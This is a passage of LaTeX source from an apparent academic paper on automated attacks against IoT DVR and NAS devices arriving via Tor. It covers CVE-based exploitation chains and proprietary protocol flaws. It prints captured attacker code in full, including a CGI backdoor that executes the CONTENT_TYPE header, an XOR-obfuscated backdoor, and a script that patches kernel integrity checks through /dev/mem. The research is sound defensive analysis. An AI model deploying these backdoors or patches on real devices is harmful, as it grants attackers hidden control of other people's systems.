\paragraph{Exploitation.} Attackers exploit the aforementioned vulnerabilities to implant backdoor scripts. Specifically, for attacks targeting the D-Link DNS-320L, the implanted backdoors are consistently named \texttt{file\_mgr.cgi}, as shown in \autoref{lst:file_mgr_backdoor}. It is implemented using a shell script (\texttt{\#!/bin/sh}) which can be exploited to execute arbitrary commands by manipulating the \texttt{CONTENT\_TYPE} variable, allowing attackers to bypass security mechanisms and gain unauthorized access to the system. Subsequently, attackers upload BusyBox~\cite{busybox}, a software suite that consolidates many Unix utilities. This simplifies the deployment of multiple functionalities, enabling attackers to quickly set up their malicious activities and streamline their attack processes. Finally, the attackers utilize the \texttt{file\_mgr.cgi} backdoor to execute the echo command via BusyBox, testing the functionality of the backdoor.

\begin{listing}[htb]
    \begin{minted}[fontsize=\scriptsize]{bash}
    #!/bin/sh
    echo -e Content-Type: text/html\\n
    $CONTENT_TYPE
    \end{minted}
    \caption{A Typical Backdoor Example}
    \label{lst:file_mgr_backdoor}
\end{listing}

\subsection{Control Service Infiltration}
\label{sec:control_service_infiltration}
\begin{figure}[ht]
  \centering
  \includegraphics[width=\linewidth]{}
  \caption{Attack Flow of Faraday DVR}
  \label{fig:faraday-attack-flow}
\end{figure}

We discovered control service infiltration targeting DVR devices from Xiongmai and Faraday, which utilize proprietary control protocols. We summarize the attack chain targeting Faraday DVR devices is depicted in \autoref{fig:faraday-attack-flow}. 
\begin{itemize}
    \item \textbf{Reconnaissance.} The attacker, utilizing CVE-2024-4584, requests the \texttt{command\_port.ini} file to retrieve the proprietary protocol port. Upon receiving the port number, the attacker probes the NTP configuration to determine vulnerabilities. The Faraday DVR responds with XML data reflecting the NTP configuration. The attacker then utilizes CVE-2024-4582 and CVE-2024-4583 to inject commands to overwrite the \texttt{lock} file with a random string, followed by requesting the \texttt{lock} file to retrieve the specific random string.
    \item \textbf{Exploitation.} Using the retrieved string, the attacker implants a backdoor in the \texttt{index.cgi} file by exploiting the command injection vulnerability mentioned above. Subsequently, a malformed request with an echo command is sent to \texttt{index.cgi} to verify the backdoor, as illustrated in \autoref{lst:file_mgr_backdoor}.
\end{itemize}

\subsection{Rampant Infiltration in Tor}
\label{sec:rampant_infiltration_in_tor}
Building on the detailed analysis above, we analyzed the interval times between device responses and the attackers' subsequent requests during the infiltration process. The median and average times across different devices ranged from approximately 2 to 4 seconds, as presented in \autoref{tab:attack_intervals}. Manual execution of commands typically involves varying delays due to human reaction times and inconsistencies. When factoring in the additional delays caused by routing through the Tor network, it becomes even more unlikely that such precise and uniform intervals could be achieved manually.

These systematic, methodical steps and uniform time intervals suggest a level of automation in the attack process. This automation allows attackers to swiftly follow up on successful actions, maintaining momentum and minimizing the risk of detection by ensuring consistent timing that might not be possible through manual execution.

\begin{table}[t]
    \centering
    \caption{Interval times between devices responses and attackers next requests.}
    \label{tab:attack_intervals}
    \scriptsize
    \begin{tabular}{ccc}
        \toprule
        \textbf{Target Device} & \textbf{Avg. Time (s)} & \textbf{Med. Time (s)} \\
        \midrule
        Xiongmai AHB8008T & 2.11           & 1.56          \\
        D-Link DNS-320L   & 3.21           & 2.37          \\
        TBK DVR           & 3.62           & 2.69          \\
        Dahua DH-IPC-Hx   & 3.18           & 2.77          \\
        Samsung DVR       & 3.49           & 2.90          \\
        Faraday DVR       & 3.70           & 3.63          \\
        \bottomrule
    \end{tabular}
\end{table}

\section{Proprietary Protocols Vulnerabilities}
\label{sec:proprietary_vulns}
In this section, we will first discuss how vulnerabilities in proprietary protocols are discovered (\autoref{sec:proprietary_vulns}).

Discovering vulnerabilities within these proprietary protocols is challenging since there is very little official support available. Our investigation started analyzing the HTTP traffic of these devices. Interestingly, attackers initially probed these devices, and subsequent HTTP requests executed commands directly through the \texttt{CONTENT\_TYPE}, which aligns with the backdoor previously mentioned. This piqued our curiosity, leading us to analyze all port traffic for these devices. We discovered that, following the initial probe, attackers communicate with the devices using specific ports—typically 34567 for Xiongmai and 6001 for Faraday, which are designated for their respective proprietary control protocols. Rely on technical documentation sourced from forums~\cite{sofiactl, python_dvr} and the context of the traffic packets, we found malformed packets sent to target devices. These malformed packets were linked to zero-day vulnerabilities, specifically CVE-2024-3765 (access control) and CVE-2024-4582 (command injection). Compared to vulnerabilities in common protocols, these vulnerabilities are potentially more dangerous due to their increased stealth.

\begin{figure}[htb]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Xiongmai DVRIP protocol format.}
    \label{fig:xiongmai_dvrip_protocol_format}
\end{figure}

\paragraph{Xiongmai DVRIP (CVE-2024-3765).}
 DVRIP (DVR Interface Protocol) serves as the control protocol between Xiongmai DVRs and frontends. A DVRIP packet comprises a 20-byte header and a payload of arbitrary length, as shown in \autoref{fig:xiongmai_dvrip_protocol_format}. The DVRIP header records a Message ID value to indicate the type of message, such as \texttt{1052} representing a system debug request. The Data Length field, which is little-endian, represents the length of the payload. The DATA field, formatted in JSON, specifies the command to be executed. Exploiting an authentication bypass vulnerability in the DVRIP protocol, CVE-2024-3765, attackers send a crafted packet containing an undocumented command code to the device. This packet bypasses the standard authentication mechanisms, granting the attacker unauthorized access. Subsequently, the attacker can send a system debug request via the DVRIP protocol to execute OS commands and implant a backdoor.

\paragraph{Faraday Protocol (CVE-2024-4582).}
A similar situation occurs with Faraday DVR devices. The header of Farady proprietary protocol resembles that of the DVRIP protocol, with the Data Length field also being little-endian. Unlike the latter, the DATA part is formatted in XML. \autoref{lst:faraday_proprietary_protocol_payload} shows a request payload for configuring an NTP server using the Faraday proprietary protocol. However, the \texttt{ntp\_srv} field contains a command injection vulnerability, allowing the attacker to execute arbitrary commands on the target device via a malformed NTP configuration string.

\begin{listing}[htb]
\begin{minted}[fontsize=\scriptsize]{xml}
<?xml version="1.0" ?>
<Message Version="1">
    <Header>
        <ntp_cfg ntp_srv="time.nist.gov" ntp_enable="0" interval="86400" tz_hour="0" tz_minute="0" />
    </Header>
</Message>
\end{minted}
\caption{Example of Faraday proprietary protocol payload.}
\label{lst:faraday_proprietary_protocol_payload}
\end{listing}

\section{Executable Scripts Examples}

\subsection{Backdoor CGI with Crypto Functions}
\label{encrypted_backdoor}
The script below demonstrates polymorphic payload obfuscation using XOR encoding, a technique often employed in malware to evade detection and analysis~\cite{DBLP:series/ais/BarfordY07}. The script checks the request URI and, if it matches specific endpoints, it processes or stores data using XOR encoding for obfuscation: when the request URI matches \texttt{/cgi-bin/dev\_devinfo/info}, it triggers the obfuscation function \texttt{F}. The function \texttt{F} performs XOR encoding on the input data using a predefined key \texttt{A}. Notably, the attacker can change this key to maintain the variability of the encryption. The process involves converting each character of the input and key into their ASCII values, performing an XOR operation, and then converting the result back to a character. The encoded result can then be executed or printed based on the provided mode. This method ensures that the payload is obfuscated, making it harder to detect or analyze without the key.
\begin{minted}[fontsize=\scriptsize]{bash}
#!/bin/sh
if [ "$REQUEST_URI" = "/cgi-bin/dev_devinfo/info" ]
then
echo -e Content-Type: text/html\\n
F () {
G=""
local i=0
while [ $i -lt $3 ]
do
    local D=$(/bin/busybox printf "%
    local C=$(/bin/busybox printf "%
    if [ $D -eq 128 ]
    then
    local D=127
    fi
    if [ $4 -eq 0 ]
    then
    G="$G$(/bin/busybox printf \\$(/bin/busybox printf '%
    else
    printf \\$(/bin/busybox printf '%
    fi
    i=$(($i+1))
done
}

A="$(/bin/busybox printf "\x16\x1c\x8\x1e\xe\xb\x17\x6\x10...")"
B=$(expr length "$A")
E="$(cat)"
F "$E" "$A" $(expr length "$E") 0
H="$( /bin/sh -c "$G")"
F "$H" "$A" $(expr length "$H") 1
exit 0
fi
if [ "$REQUEST_URI" = "/cgi-bin/dev_devinfo/data" ]; then echo -e Content-Type: text/html\\n; cat > /tmp/weguynvv0w; exit 0; fi
/root/www/cgi-bin/devdevinfo $@
\end{minted}

\subsection{Kernel Symbol Integrity Bypass}
\label{integrity_bypass_script}

The script demonstrates an advanced method of achieving persistence and stealth on Dahua DVR devices by directly manipulating physical and virtual memory addresses. Specifically, attackers try to locate kernel symbols \texttt{elfcheck} or \texttt{reliableverify}, calculate their physical memory addresses, and use the \texttt{dd} command to write specific bytes to these addresses, altering their behavior.
\begin{minted}[fontsize=\scriptsize]{bash}
#!/bin/sh
DEBUG="echo"
input_file="/var/tmp/in"
ret_0_bytes="\x00\x00\xa0\xe3\x1e\xff/\xe1"
rm $0

base_addr_physical=$((0x$(cat /proc/iomem | grep "Kernel code" | awk 'NR==1 {print $1}' | awk -F '-' '{print $1}')))

stext_addr=$((0x$(grep _stext /proc/kallsyms | awk 'NR==1 {print $1}')))
base_addr_virtual=$(((stext_addr / 0x1000) * 0x1000))

offset=$(($base_addr_physical-$base_addr_virtual))

elfcheck_flag=$(grep elfcheck /proc/kallsyms | awk -F ' ' '{print $2}' | grep B)

if [ $elfcheck_flag ]
then
    symbol_addr_virtual=$((0x$(grep elfcheck /proc/kallsyms | awk -F ' ' '{print $1 " " $2}' | grep B | awk 'NR==1 {print $1}')))
    write_bytes=4
    echo "\x00\x00\x00\x00" > $input_file
else
    symbol_addr_virtual=$((0x$(grep reliableverify /proc/kallsyms | awk -F ' ' 'NR==1 {print $1}')))
    write_bytes=8
    echo $ret_0_bytes > $input_file
fi

symbol_real_addr=$(($symbol_addr_virtual+offset))

dd if=$input_file of=/dev/mem bs=1 count=$write_bytes seek=$symbol_real_addr
rm -f $input_file
\end{minted}

\end{document}